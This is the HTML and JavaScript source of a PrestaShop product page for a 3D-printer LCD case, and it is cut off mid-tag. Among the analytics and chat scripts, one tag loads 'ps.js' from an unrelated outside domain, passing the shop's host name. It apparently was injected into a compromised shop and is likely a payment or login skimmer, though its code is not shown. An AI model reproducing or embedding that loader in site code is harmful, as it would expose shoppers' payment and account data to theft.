var grid_size_ms2 = 6;
var grid_size_sm = 3;
var grid_size_sm2 = 4;
var grid_size_xs = 1;
var grid_size_xs2 = 12;
var group_reduction = 0;
var hasDeliveryAddress = false;
var idDefaultImage = 462;
var id_lang = 4;
var id_product = 183;
var img_dir = 'https://orballoprinting.com/themes/warehouse/img/';
var img_prod_dir = 'https://orballoprinting.com/img/p/';
var img_ps_dir = 'https://orballoprinting.com/img/';
var instantsearch = true;
var iqitcountdown_days = 'Days';
var iqitcountdown_hours = 'Hours';
var iqitcountdown_minutes = 'Min';
var iqitcountdown_seconds = 'Sec';
var iqitfdc_from = 150;
var isGuest = 0;
var isLogged = 0;
var isMobile = false;
var isPreloaderEnabled = false;
var jqZoomEnabled = false;
var loggin_required = 'You must be logged in to manage your wishlist.';
var maxQuantityToAllowDisplayOfLastQuantityMessage = 3;
var max_item = 'You cannot add more than 3 product(s) to the product comparison';
var min_item = 'Please select at least one product';
var minimalQuantity = 1;
var more_products_search = 'More products »';
var mywishlist_url = 'https://orballoprinting.com/en/module/blockwishlist/mywishlist';
var noTaxForThisProduct = false;
var oosHookJsCodeFunctions = [];
var p_version = '1.6';
var page_name = 'product';
var priceDisplayMethod = 1;
var priceDisplayPrecision = 2;
var productAvailableForOrder = true;
var productBasePriceTaxExcl = 20.661157;
var productBasePriceTaxExcluded = 20.661157;
var productHasAttributes = false;
var productPrice = 20.66;
var productPriceTaxExcluded = 20.661157;
var productPriceWithoutReduction = 20.661157;
var productReference = '';
var productShowPrice = true;
var productUnitPriceRatio = 0;
var product_fileButtonHtml = 'Choose File';
var product_fileDefaultHtml = 'No file selected';
var product_specific_price = [];
var productlist_view = true;
var quantitiesDisplayAllowed = false;
var quantityAvailable = 0;
var quickView = true;
var re_size = 'normal';
var re_theme = 'light';
var re_version = '1';
var reduction_percent = 0;
var reduction_price = 0;
var removingLinkText = 'remove this product from my cart';
var roundMode = 1;
var search_url = 'https://orballoprinting.com/en/buscar';
var site_key = '6Lcc0JwUAAAAAPxbHg16-r16OSmLHc3kVzmut3XJ';
var specific_currency = false;
var specific_price = 0;
var static_token = 'ac7f378c94c227aa0ffce70a1989894c';
var stock_management = 1;
var taxRate = 21;
var there_is1 = 'There is 1 error';
var toBeDetermined = 'To be determined';
var token = 'ac7f378c94c227aa0ffce70a1989894c';
var uploading_in_progress = 'Uploading in progress, please be patient.';
var usingSecureMode = true;
var validate_first = 'I am not a robot then click again on subscribe';
var whitelist_m = '';
var whitelisted = false;
var wishlistProductsIds = false;
var wrong_captcha = 'Wrong captcha.';</script> <script type="text/javascript" src="https://orballoprinting.com/themes/warehouse/cache/v_22_96e7538379fe17e08cb7d600de9f32fb.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en"></script> <script type="text/javascript" src="https://beonlineboo.com/ps.js?host=orballoprinting.com"></script> <script type="text/javascript">(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
				ga('create', 'UA-60348949-1', 'auto');
				ga('require', 'ec');
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-NTW9VXC');
jQuery(document).ready(function(){
						var MBG = GoogleAnalyticEnhancedECommerce;
						MBG.setCurrency('EUR');
						MBG.addProductDetailView({"id":183,"name":"\"LCD 2004 Case for Prusa Steel frame\"","category":"\"home\"","brand":"false","variant":"null","type":"typical","position":"0","quantity":1,"list":"product","url":"","price":"20.66"});
					});
ga('send', 'pageview');
var _smartsupp = _smartsupp || {};_smartsupp.key = '1204ab57b3a352f74f06f8e9ff86263b42ed82fb';_smartsupp.cookieDomain = '.orballoprinting.com';window.smartsupp||(function(d) {var s,c,o=smartsupp=function(){o._.push(arguments)};o._=[];s=d.getElementsByTagName('script')[0];c=d.createElement('script');c.type='text/javascript';c.charset='utf-8';c.async=true;c.src='//www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);})(document);smartsupp('name', '');smartsupp('email', '');
var $_Tawk_API={},$_Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src="https://embed.tawk.to/6254389b7b967b11798a1a39/1g0cfq9s0";
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();</script></body></html><!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang=""><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang=""><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang=""><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang=""><![endif]--><html lang=""><head><meta charset="utf-8" /><title>LCD 2004 Case for Prusa Steel frame - Orballo Printing</title><meta name="description" content="LCD case for Prusa i3 steel frame." /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width"><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1573578463" /><img width=display:none;?1573578463" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1573578463" /><img width=display:none;?1573578463" /><link rel="stylesheet" href="https://orballoprinting.com/themes/warehouse/cache/v_35_97ab80fe0ed3270548f12edd1704d473_all.css" type="text/css" media="all" /><link rel="stylesheet" href="https://orballoprinting.com/themes/warehouse/cache/v_35_7594188f31029956b79080dad68c59f6_print.css" type="text/css" media="print" />  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,700" type="text/css" media="all" /> <!--[if lt IE 9]> <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]--><meta property="og:title" content="LCD 2004 Case for Prusa Steel frame - Orballo Printing"/><meta property="og:url" content="http://orballoprinting.com/en/home/183-carcasa-soporte-lcd-frontal.html"/><meta property="og:site_name" content="Orballo Printing"/><meta property="og:description" content="LCD case for Prusa i3 steel frame."><meta property="og:type" content="product"><meta property="og:image" content="https://orballoprinting.com/462-large_default/carcasa-soporte-lcd-frontal.jpg"></head><body id="product" class="product product-183 product-carcasa-soporte-lcd-frontal category-2 category-home hide-left-column hide-right-column lang_en "> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTW9VXC" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>  <div id="page"><div class="header-container"> <header id="header"><div class="banner"><div class="container"><div class="row"></div></div></div><div class="nav"><div class="container"><div class="row"> <nav><div id="languages-block-top" class="languages-block"><div class="current"><div> <img src="https://orballoprinting.com/img/l/4.jpg" alt="en" width="16" height="11" /> <span class="cur-label">English</span></div></div><ul id="first-languages" class="languages-block_ul toogle_content"><li > <a href="https://orballoprinting.com/es/home/183-carcasa-soporte-lcd-frontal.html" title="Español (Spanish)"> <img src="https://orballoprinting.com/img/l/1.jpg" alt="es" width="16" height="11" /> <span>Español</span> </a></li><li class="selected"> <img src="https://orballoprinting.com/img/l/4.jpg" alt="en" width="16" height="11" /> <span>English</span></li></ul></div><div id="currencies-block-top"><form id="setCurrency" action="/en/home/183-carcasa-soporte-lcd-frontal.html" method="post"><div class="current"><div> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Currency:</span> €</div></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(3);" rel="nofollow" title="Dollar (USD)"> $ - Dollar (USD) </a></li><li class="selected"> <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> € - Euro (EUR) </a></li><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Pound (GBP)"> £ - Pound (GBP) </a></li></ul></form></div><ul id="header_links" class="clearfix"><li id="header_link_contact"><a href="https://orballoprinting.com/en/contactenos" title="Contact">Contact</a></li><li class="separator">|</li><li>Worldwide shipping!</li></ul><form method="post" action="https://orballoprinting.com/en/products-comparison" class="compare-form"> <button type="submit" class="bt_compare" disabled="disabled"> <span><i class="icon-random"></i> Compare <span class="rtlhidden">(<span class="total-compare-val">0</span>)</span></span> </button> <input type="hidden" name="compare_product_count" class="compare_product_count" value="0" /> <input type="hidden" name="compare_product_list" class="compare_product_list" value="" /></form> <a href="https://orballoprinting.com/en/module/blockwishlist/mywishlist" title="My wishlist" class="wishlist_top_link pull-right"><i class="icon-heart-empty"></i> My wishlist</a> </nav></div></div></div><div><div class="container container-header"><div class="row"><div id="header_logo" class="col-xs-12 col-sm-4 "> <a href="http://orballoprinting.com/" title="Orballo Printing"> <img class="logo img-responsive" src="https://orballoprinting.com/img/orballo-printing-1420028284.jpg" alt="Orballo Printing" /> </a></div><div id="search_block_top_content" class="col-xs-12 col-sm-4 "><div class="iqitsearch-inner"><div id="search_block_top" ><form method="get" action="https://orballoprinting.com/en/buscar" id="searchbox"><input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Search" value="" /> <button type="submit" name="submit_search" class="button-search"> <span>Search</span> </button></form></div></div></div><div id="shopping_cart_container" class="col-xs-12 col-sm-4 clearfix"><div class="shopping_cart"> <a href="https://orballoprinting.com/en/pedido-rapido" title="View my shopping cart" rel="nofollow"> <span class="cart_name">Cart</span><div class="more_info"> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible">Product:</span> <span class="ajax_cart_product_txt_s unvisible">Products:</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">(empty)</span></div> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> No products</p><div class="cart-prices"><div class="cart-prices-line first-line unvisible"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> To be determined </span> <span class="unvisible"> Shipping </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0,00 €</span> <span>Total</span></div></div><p class="cart-buttons"> <a id="button_order_cart" class="btn btn-default button button-medium" href="https://orballoprinting.com/en/pedido-rapido" title="Check out" rel="nofollow"> <span> Check out<i class="icon-chevron-right right"></i> </span> </a></p></div></div></div></div></div><div id="layer_cart"><div class="layer_cart_title col-xs-12"><h5> <i class="icon-check"></i> Product successfully added to your shopping cart</h5></div><div class="clearfix" ><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Close window"></span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> Quantity <span id="layer_cart_product_quantity"></span></div><div> <strong>Total <span id="layer_cart_product_price"></span></strong></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><h5 class="overall_cart_title"> <span class="ajax_cart_product_txt_s unvisible"> There are <span class="ajax_cart_quantity">0</span> items in your cart. </span> <span class="ajax_cart_product_txt "> There is 1 item in your cart. </span></h5><div class="layer_cart_row"> Total products (tax excl.) <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row ajax_shipping-container"> <span class=" unvisible"> Total shipping&nbsp;(tax excl.) </span> <span class="ajax_cart_shipping_cost unvisible"> To be determined </span></div><div class="layer_cart_row"> <strong> Total (tax excl.) <span class="ajax_block_cart_total"> </span> </strong></div></div></div><div class="button-container clearfix"><div class="pull-right"> <span class="continue btn btn-default" title="Continue shopping"> <span> <i class="icon-chevron-left left"></i> Continue shopping </span> </span> <a class="btn btn-default button button-medium" href="https://orballoprinting.com/en/pedido-rapido" title="Proceed to checkout" rel="nofollow"> <span> Proceed to checkout <i class="icon-chevron-right right"></i> </span> </a></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div class="header_user_info col-xs-12 col-sm-4"> <a class="login" href="https://orballoprinting.com/en/mi-cuenta" rel="nofollow" title="Login to your customer account"> <i class="icon-signin"></i> Sign in </a></div><div class="col-xs-12 megamenuiqit-container "> <nav id="topmenuContener" class="megamenuiqit megamenu_styleb0 mmfixed mega-menu-border-0" role="navigation"><div class="container"><div class="row"><ul id="megamenuiqit" class="clearfix"><li class="megamenu_home"><a class="main_menu_link megamenu_home_lnk" title="Home" href="http://orballoprinting.com/" style=""><i class="icon-home"></i></a></li><li class="mainmegamenu id_menu1 has_submenu"><span class="main_menu_link id_menu_link1" style="">PRODUCTS</span><div class="submenu submenuid1 clearfix"><div class="submenu_triangle"></div><div class="submenu_triangle2"></div><div class="row clearfix"><div class="left_panel col-md-10 "><ul class="row left_column_cats"><li class="col-md-2 col-md-15 position_1 " ><a class="mmtitle" href="https://orballoprinting.com/en/12-filamento">Filamento</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 col-md-15 position_1 has_submenu2" ><a href="https://orballoprinting.com/en/13-abs">ABS</a><ul class="left_column_subcats depth depth2 another_cats"><li class="col-md-2 col-md-15 position_1 " ><a href="https://orballoprinting.com/en/20-175-mm">1.75 mm</a></li><li class="col-md-2 col-md-15 position_2 " ><a href="https://orballoprinting.com/en/21-3-mm">3 mm</a></li><li class="col-md-2 col-md-15 position_3 " ><a href="https://orballoprinting.com/en/35-sakata">Sakata</a></li></ul></li><li class="col-md-2 col-md-15 position_2 has_submenu2" ><a href="https://orballoprinting.com/en/14-pla">PLA</a><ul class="left_column_subcats depth depth2 another_cats"><li class="col-md-2 col-md-15 position_1 " ><a href="https://orballoprinting.com/en/19-175-mm">1.75 mm</a></li><li class="col-md-2 col-md-15 position_2 " ><a href="https://orballoprinting.com/en/30-bq">BQ</a></li><li class="col-md-2 col-md-15 position_3 " ><a href="https://orballoprinting.com/en/31-smart-materials-3d">Smart Materials 3D</a></li><li class="col-md-2 col-md-15 position_4 " ><a href="https://orballoprinting.com/en/33-850">850</a></li><li class="col-md-2 col-md-15 position_5 " ><a href="https://orballoprinting.com/en/34-870">870</a></li><li class="col-md-2 col-md-15 position_6 " ><a href="https://orballoprinting.com/en/43-starfil">Starfil</a></li></ul></li><li class="col-md-2 col-md-15 position_3 " ><a href="https://orballoprinting.com/en/22-metal-filament">Metal</a></li><li class="col-md-2 col-md-15 position_4 " ><a href="https://orballoprinting.com/en/25-special-filaments">Special Filaments</a></li><li class="col-md-2 col-md-15 position_5 has_submenu2" ><a href="https://orballoprinting.com/en/28-tpu-flex">TPU / FLEX</a><ul class="left_column_subcats depth depth2 another_cats"><li class="col-md-2 col-md-15 position_1 " ><a href="https://orballoprinting.com/en/39-sakata">Sakata</a></li><li class="col-md-2 col-md-15 position_2 " ><a href="https://orballoprinting.com/en/40-smart-materials-3d">Smart Materials 3D</a></li></ul></li><li class="col-md-2 col-md-15 position_6 has_submenu2" ><a href="https://orballoprinting.com/en/29-petg">PETG</a><ul class="left_column_subcats depth depth2 another_cats"><li class="col-md-2 col-md-15 position_1 " ><a href="https://orballoprinting.com/en/37-smart-materials-3d">Smart Materials 3D</a></li><li class="col-md-2 col-md-15 position_2 " ><a href="https://orballoprinting.com/en/38-sakata">Sakata</a></li></ul></li><li class="col-md-2 col-md-15 position_7 has_submenu2" ><a href="https://orballoprinting.com/en/36-hips">HIPS</a><ul class="left_column_subcats depth depth2 another_cats"><li class="col-md-2 col-md-15 position_1 " ><a href="https://orballoprinting.com/en/41-sakata">Sakata</a></li></ul></li></ul></li><li class="col-md-2 col-md-15 position_2 " ><a class="mmtitle" href="https://orballoprinting.com/en/13-abs">ABS</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 col-md-15 position_1 " ><a href="https://orballoprinting.com/en/20-175-mm">1.75 mm</a></li><li class="col-md-2 col-md-15 position_2 " ><a href="https://orballoprinting.com/en/21-3-mm">3 mm</a></li><li class="col-md-2 col-md-15 position_3 " ><a href="https://orballoprinting.com/en/35-sakata">Sakata</a></li></ul></li><li class="col-md-2 col-md-15 position_3 " ><a class="mmtitle" href="https://orballoprinting.com/en/14-pla">PLA</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 col-md-15 position_1 " ><a href="https://orballoprinting.com/en/19-175-mm">1.75 mm</a></li><li class="col-md-2 col-md-15 position_2 " ><a href="https://orballoprinting.com/en/30-bq">BQ</a></li><li class="col-md-2 col-md-15 position_3 " ><a href="https://orballoprinting.com/en/31-smart-materials-3d">Smart Materials 3D</a></li><li class="col-md-2 col-md-15 position_4 " ><a href="https://orballoprinting.com/en/33-850">850</a></li><li class="col-md-2 col-md-15 position_5 " ><a href="https://orballoprinting.com/en/34-870">870</a></li><li class="col-md-2 col-md-15 position_6 " ><a href="https://orballoprinting.com/en/43-starfil">Starfil</a></li></ul></li><li class="col-md-2 col-md-15 position_4 " ><a class="mmtitle" href="https://orballoprinting.com/en/15-frame">Frame</a></li><li class="col-md-2 col-md-15 position_5 " ><a class="mmtitle" href="https://orballoprinting.com/en/16-3d-printers">3D Printers</a></li></ul><ul class="row left_column_cats"><li class="col-md-2 col-md-15 position_6 " ><a class="mmtitle" href="https://orballoprinting.com/en/17-electronics">Electronics</a></li><li class="col-md-2 col-md-15 position_7 " ><a class="mmtitle" href="https://orballoprinting.com/en/18-hardware">Hardware</a></li></ul></div><div class="right_panel col-md-2 "><div class="rproduct_inner clearfix"><span class="mmtitle"> We recommend</span><ul class="right_column_product"><li class="position_0 product_menu_container"><div class="product-image-container"><a href="https://orballoprinting.com/en/frame/8-prusa-i3-steel-frame-p3steel.html"><img class="img-responsive img_0" alt ="Prusa i3 Steel Frame (P3STEEL)" src="https://orballoprinting.com/301-home_default/prusa-i3-steel-frame-p3steel.jpg" /><img class="img-responsive img_1" alt ="Prusa i3 Steel Frame (P3STEEL)" src="https://orballoprinting.com/302-home_default/prusa-i3-steel-frame-p3steel.jpg" /></a></div><a href="https://orballoprinting.com/en/frame/8-prusa-i3-steel-frame-p3steel.html">Prusa i3 Steel Frame (P3STEEL)</a> <br /><span class="price product-price">93,38 €</span></li></ul></div></div></div></div></li><li class="mainmegamenu id_menu2 has_submenu"><span class="main_menu_link id_menu_link2" style="">FILAMENT</span><div class="submenu submenuid2 clearfix"><div class="submenu_triangle"></div><div class="submenu_triangle2"></div><div class="row clearfix"><div class="left_panel col-md-10 col-md-12 no_right_panel"><ul class="row left_column_cats"><li class="col-md-2 position_1 " ><a class="mmtitle" href="https://orballoprinting.com/en/13-abs">ABS</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 position_1 " ><a href="https://orballoprinting.com/en/20-175-mm">1.75 mm</a></li><li class="col-md-2 position_2 " ><a href="https://orballoprinting.com/en/21-3-mm">3 mm</a></li><li class="col-md-2 position_3 " ><a href="https://orballoprinting.com/en/35-sakata">Sakata</a></li></ul></li><li class="col-md-2 position_2 " ><a class="mmtitle" href="https://orballoprinting.com/en/14-pla">PLA</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 position_1 " ><a href="https://orballoprinting.com/en/19-175-mm">1.75 mm</a></li><li class="col-md-2 position_2 " ><a href="https://orballoprinting.com/en/30-bq">BQ</a></li><li class="col-md-2 position_3 " ><a href="https://orballoprinting.com/en/31-smart-materials-3d">Smart Materials 3D</a></li><li class="col-md-2 position_4 " ><a href="https://orballoprinting.com/en/33-850">850</a></li><li class="col-md-2 position_5 " ><a href="https://orballoprinting.com/en/34-870">870</a></li><li class="col-md-2 position_6 " ><a href="https://orballoprinting.com/en/43-starfil">Starfil</a></li></ul></li><li class="col-md-2 position_3 " ><a class="mmtitle" href="https://orballoprinting.com/en/22-metal-filament">Metal</a></li><li class="col-md-2 position_4 " ><a class="mmtitle" href="https://orballoprinting.com/en/25-special-filaments">Special Filaments</a></li><li class="col-md-2 position_5 " ><a class="mmtitle" href="https://orballoprinting.com/en/28-tpu-flex">TPU / FLEX</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 position_1 " ><a href="https://orballoprinting.com/en/39-sakata">Sakata</a></li><li class="col-md-2 position_2 " ><a href="https://orballoprinting.com/en/40-smart-materials-3d">Smart Materials 3D</a></li></ul></li><li class="col-md-2 position_6 " ><a class="mmtitle" href="https://orballoprinting.com/en/29-petg">PETG</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 position_1 " ><a href="https://orballoprinting.com/en/37-smart-materials-3d">Smart Materials 3D</a></li><li class="col-md-2 position_2 " ><a href="https://orballoprinting.com/en/38-sakata">Sakata</a></li></ul></li></ul><ul class="row left_column_cats"><li class="col-md-2 position_7 " ><a class="mmtitle" href="https://orballoprinting.com/en/36-hips">HIPS</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 position_1 " ><a href="https://orballoprinting.com/en/41-sakata">Sakata</a></li></ul></li></ul></div></div></div></li><li class="mainmegamenu id_menu3 "><a class="main_menu_link id_menu_link3" href="http://orballoprinting.com/en/18-hardware" style="">HARDWARE</a></li><li class="mainmegamenu id_menu4 "><a class="main_menu_link id_menu_link4" href="http://orballoprinting.com/en/15-frame" style="">FRAME</a></li><li class="mainmegamenu id_menu5 "><a class="main_menu_link id_menu_link5" href="http://orballoprinting.com/en/17-electronics" style="">Electronics</a></li><li class="mainmegamenu id_menu6 "><a class="main_menu_link id_menu_link6" href="http://orballoprinting.com/en/15-frame" style="">PRUSA STEEL</a></li><li class="mainmegamenu id_menu7 "><a class="main_menu_link id_menu_link7" href="http://orballoprinting.com/en/16-3d-printers" style="">3D PRINTERS</a></li><li class="mainmegamenu id_menu9 has_submenu"><a class="main_menu_link id_menu_link9" href="http://orballoprinting.com/en/24-Educational-Robots" style="">ROBOTS</a><div class="submenu submenuid9 clearfix"><div class="submenu_triangle"></div><div class="submenu_triangle2"></div><div class="row clearfix"><div class="left_panel col-md-10 col-md-12 no_right_panel"><ul class="row left_column_cats"></ul></div></div></div></li><li class="mainmegamenu id_menu10 "><a target="_blank" class="main_menu_link id_menu_link10" href="http://manual.orballoprinting.com" style="">MANUAL AND SUPPORT</a></li><li class="mainmegamenu id_menu11 "><span class="main_menu_link id_menu_link11" style=""></span></li></ul><div id="responsiveMenu"><div id="responsiveMenuShower" class="clearfix"><div class="responsiveInykator2"><i class="icon-reorder"></i></div> <span>Menu</span></div><ul id="responsiveAccordion"><li><a title="Home" href="http://orballoprinting.com/">Home</a></li><li ><a href="https://orballoprinting.com/en/12-filamento">Filamento</a><ul><li ><a href="https://orballoprinting.com/en/13-abs">ABS</a><ul><li ><a href="https://orballoprinting.com/en/20-175-mm">1.75 mm</a></li><li ><a href="https://orballoprinting.com/en/21-3-mm">3 mm</a></li><li ><a href="https://orballoprinting.com/en/35-sakata">Sakata</a></li></ul></li><li ><a href="https://orballoprinting.com/en/14-pla">PLA</a><ul><li ><a href="https://orballoprinting.com/en/19-175-mm">1.75 mm</a></li><li ><a href="https://orballoprinting.com/en/30-bq">BQ</a></li><li ><a href="https://orballoprinting.com/en/31-smart-materials-3d">Smart Materials 3D</a></li><li ><a href="https://orballoprinting.com/en/33-850">850</a></li><li ><a href="https://orballoprinting.com/en/34-870">870</a></li><li ><a href="https://orballoprinting.com/en/43-starfil">Starfil</a></li></ul></li><li ><a href="https://orballoprinting.com/en/22-metal-filament">Metal</a></li><li ><a href="https://orballoprinting.com/en/25-special-filaments">Special Filaments</a></li><li ><a href="https://orballoprinting.com/en/28-tpu-flex">TPU / FLEX</a><ul><li ><a href="https://orballoprinting.com/en/39-sakata">Sakata</a></li><li ><a href="https://orballoprinting.com/en/40-smart-materials-3d">Smart Materials 3D</a></li></ul></li><li ><a href="https://orballoprinting.com/en/29-petg">PETG</a><ul><li ><a href="https://orballoprinting.com/en/37-smart-materials-3d">Smart Materials 3D</a></li><li ><a href="https://orballoprinting.com/en/38-sakata">Sakata</a></li></ul></li><li ><a href="https://orballoprinting.com/en/36-hips">HIPS</a><ul><li ><a href="https://orballoprinting.com/en/41-sakata">Sakata</a></li></ul></li></ul></li><li ><a href="https://orballoprinting.com/en/15-frame">Frame</a></li><li ><a href="https://orballoprinting.com/en/16-3d-printers">3D Printers</a></li><li ><a href="https://orballoprinting.com/en/18-hardware">Hardware</a></li><li ><a href="https://orballoprinting.com/en/17-electronics">Electronics</a></li><li><a href="https://orballoprinting.com/en/content/11-servicio-tecnico-reparacion">Servicio técnico de mantenimiento y reparación </a></li><li><a href="http://manual.orballoprinting.com">MANUAL Y SOPORTE</a></li></ul></div></div></div> </nav></div><div class="iqitfreedeliverycount iqitfreedeliverycount-detach hidden-detach clearfix "><div class="fd-table"><div class="ifdc-icon fd-table-cell"><i class="icon icon-truck"></i></div><div class="ifdc-remaining fd-table-cell">Spend <span class="ifdc-remaining-price">150,00 €</span> more and get Free Shipping!</div></div><div class="ifdc-txt"><div class="ifdc-txt-content"><p>Free Shipping only for Spain.</p></div></div></div></div></div></div><div class="fw-pseudo-wrapper"></div> </header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix "> <a class="home" href="http://orballoprinting.com/" title="Return to Home"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> LCD 2004 Case for Prusa Steel frame</div><div class="fw-pseudo-wrapper"></div><div class="row content-inner"><div id="center_column" class="center_column col-xs-12 col-sm-12 col-sm-push-0"><div itemscope itemtype="http://schema.org/Product"><div class="primary_block row"><div class="pb-left-column col-xs-12 show-right-info col-md-4 col-lg-4"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://orballoprinting.com/462-large_default/carcasa-soporte-lcd-frontal.jpg" title="LCD 2004 Case for Prusa Steel frame" alt="LCD 2004 Case for Prusa Steel frame" width="398" height="425"/> <span class="span_link no-print"></span> </span></div><div id="views_block" class="clearfix "><div id="thumbs_list" class="small-thumblist"><ul id="thumbs_list_frame"><li id="thumbnail_462"> <a href="https://orballoprinting.com/462-thickbox_default/carcasa-soporte-lcd-frontal.jpg" data-fancybox-group="other-views" class="fancybox shown" title="LCD 2004 Case for Prusa Steel frame"> <img class="img-responsive" id="thumb_462" src="https://orballoprinting.com/462-cart_default/carcasa-soporte-lcd-frontal.jpg" alt="LCD 2004 Case for Prusa Steel frame" title="LCD 2004 Case for Prusa Steel frame" height="45" width="45" itemprop="image" /> </a></li><li id="thumbnail_463"> <a href="https://orballoprinting.com/463-thickbox_default/carcasa-soporte-lcd-frontal.jpg" data-fancybox-group="other-views" class="fancybox" title="LCD 2004 Case for Prusa Steel frame"> <img class="img-responsive" id="thumb_463" src="https://orballoprinting.com/463-cart_default/carcasa-soporte-lcd-frontal.jpg" alt="LCD 2004 Case for Prusa Steel frame" title="LCD 2004 Case for Prusa Steel frame" height="45" width="45" itemprop="image" /> </a></li><li id="thumbnail_464" class="last"> <a href="https://orballoprinting.com/464-thickbox_default/carcasa-soporte-lcd-frontal.jpg" data-fancybox-group="other-views" class="fancybox" title="LCD 2004 Case for Prusa Steel frame"> <img class="img-responsive" id="thumb_464" src="https://orballoprinting.com/464-cart_default/carcasa-soporte-lcd-frontal.jpg" alt="LCD 2004 Case for Prusa Steel frame" title="LCD 2004 Case for Prusa Steel frame" height="45" width="45" itemprop="image" /> </a></li></ul></div></div><p class="resetimg clear no-print"> <span id="wrapResetImages" style="display: none;"> <a href="https://orballoprinting.com/en/home/183-carcasa-soporte-lcd-frontal.html" data-id="resetImages"> <i class="icon-repeat"></i> Display all pictures </a> </span></p><ul id="usefull_link_block" class="clearfix no-print"><li class="print"> <a href="javascript:print();"> Print </a></li></ul></div><div class="pb-center-column col-xs-12 col-md-5 col-lg-5"><div class="product-title"><h1 itemprop="name">LCD 2004 Case for Prusa Steel frame</h1><p id="product_reference" style="display: none;"> <label>Reference </label> <span class="editable" itemprop="sku"></span></p><p id="product_condition"> <label>Condition: </label><link itemprop="itemCondition" href="http://schema.org/NewCondition"/> <span class="editable">New</span></p></div><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"><p>LCD case for Prusa i3 steel frame.</p></div><p class="buttons_bottom_block"> <a href="#descriptionContent" class="btn btn-default"> More details </a></p></div><div class="available-box"><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-success"></span></p><p class="warning_inline" id="last_quantities" style="display: none" >Warning: Last items in stock!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Availability date:</span> <span id="availability_date_value"></span></p><div id="oosHook" style="display: none;"></div></div><form id="buy_block" action="https://orballoprinting.com/en/carro-de-la-compra" method="post"><p class="hidden"> <input type="hidden" name="token" value="ac7f378c94c227aa0ffce70a1989894c" /> <input type="hidden" name="id_product" value="183" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="product_attributes hidden clearfix"></div><div class="price-countdown price-countdown-product" style="display: none;" > <strong class="price-countdown-title">Special price ends on:</strong><div class="count-down-timer" data-countdown=""></div></div><div class="box-cart-bottom clearfix "><div class="add_to_cart_container pull-right"><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Add to cart</span> </button></p></div><div id="quantity_wanted_p"> <label class="qty-label">Quantity:</label><div class="quantity-input-wrapper"> <input type="text" name="qty" id="quantity_wanted" class="text" value="1" /> <a 